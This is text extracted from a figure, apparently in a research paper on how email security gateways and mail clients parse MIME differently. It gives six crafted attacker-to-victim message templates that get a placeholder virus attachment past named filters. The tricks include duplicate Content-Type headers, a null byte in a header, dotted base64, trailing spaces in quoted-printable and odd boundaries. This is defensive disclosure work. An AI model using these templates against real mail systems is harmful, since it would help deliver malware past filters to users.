 From: Attacker
To: Victim
MIME-Version: 1.0
Subject: multiple_CT_headers
Content-Type: multipart/mixed; boundary=foo
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: multiple_CT_headers
Content-Type: multipart/mixed; boundary=foo
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
Pass
Attacker
Gmail, iCloud, Coremail,
Zoho and 163.com
Outlook, eMClient, Netease client
and 163.com (Web)
Recognize Content-Type as
multipart/mixed
Recognize Content-Type as
application/octet-stream
(a) Different preference of Content-Type headers.
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: inserted_0_in_CTE_hedaer
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding[\x00]: base64
VmlydXNfQ29udGVudA==
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: inserted_0_in_CTE_header
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding[\x00]: base64
VmlydXNfQ29udGVudA==
Pass
Attacker
Gmail, Outlook, iCloud, Amavis, mail.ru,
Zoho, 163.com and Naver
Thunderbird, Android Gmail, Foxmail
and freemail.hu (Web)
Don't parse content after \x00 and
recognizes no valid encoding
Omit \x00 and identifies encoding base64
(b) Differences in parsing \x00 in the header.
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: b64_junk_char
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding: base64
V.m.l.y.d.X.N.f.Q.2.9.u.d.G.V.u.d.A.=.=
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: b64_junk_char
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding: base64
V.m.l.y.d.X.N.f.Q.2.9.u.d.G.V.u.d.A.=.=
Pass
Attacker
Gmail, Yahoo, iCloud, Coremail,
163.com and Yandex
Any tested client, 163.com(Web)
and Yandex (Web)
Can't decode base64 content with dots
Omits dots in base64 data and
decodes the virus sample
(c) Differences in parsing base64 data with junk dots.
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: qp_line_end_blank_char
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding: quoted-printable
=56=69=72=75=73=[space][\r][\n]
=5F=43=6F=6E=74=[space][\r][\n]
=65=6E=74
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: qp_line_end_blank_char
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Content-Transfer-Encoding: quoted-printable
=56=69=72=75=73=[space][\r][\n]
=5F=43=6F=6E=74=[space][\r][\n]
=65=6E=74
Pass
Attacker
Gmail, iCloud, qq.com, mail.ru,
163.com and inbox.lv
Outlook, eMClient, Mac Mail
and mail.ru (Web)
Retain [space] after soft-line-break
during the decoding process.
Omits [space] after soft-line-break
(d) Differences in parsing quoted-printable data with spaces at the end of lines
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: encoded-word_boundary
Content-Type: multipart/mixed;
boundary==?US-ASCII?Q?foo?=
--=?US-ASCII?Q?foo?=
Content-Type: text/plain
Email with an attachment.
--foo
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
--foo--
--=?US-ASCII?Q?foo?=--
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: encoded-word_boundary
Content-Type: multipart/mixed;
boundary==?US-ASCII?Q?foo?=
--=?US-ASCII?Q?foo?=
Content-Type: text/plain
Email with an attachment.
--foo
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
--foo--
--=?US-ASCII?Q?foo?=--
Pass
Attacker
Yahoo, qq.com, Yandex, mail.ru,
Naver and Coremail
Mac Mail
Don't support encoded-word in boundary and recognize
the boundary as =?US-ASCII?Q?foo?=
Support encoded-word in boundary
and recognize the boundary as foo
(e) Differences in supporting encoded-word in the boundary parameter.
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: empty_boundary
Content-Type: multipart/mixed; boundary=
--
Content-Type: text/plain
Email with an attachment.
--
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
----
From: Attacker
To: Victim
MIME-Version: 1.0
Subject: empty_boundary
Content-Type: multipart/mixed; boundary=
--
Content-Type: text/plain
Email with an attachment.
--
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=att
Virus_Content
----
Pass
Attacker
Coremail, 163.com, Naver
and Zoho
Thunderbird, eMClient
and 163.com (Web)
Don't support empty boundary and
extract no attachment
Recognize the boundary as a 0-byte string
and extract the virus attachment
(f) Differences in supporting empty boundary.